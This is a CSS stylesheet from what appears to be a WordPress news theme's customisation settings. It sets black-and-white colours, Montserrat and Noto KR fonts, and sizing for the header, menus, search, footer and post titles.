    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #000000;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #000000;
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #000000;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #000000;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #ffffff;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }
    
    
    
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .td-aj-search-results {
        border-color: #ffffff !important;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #000000;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #000000;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #000000;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }
    
    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #000000;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Montserrat;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:15px;
	line-height:70px;
	font-weight:600;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:600;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 70px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Montserrat;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Montserrat;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Noto Sans KR";
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif KR";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	font-weight:800;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

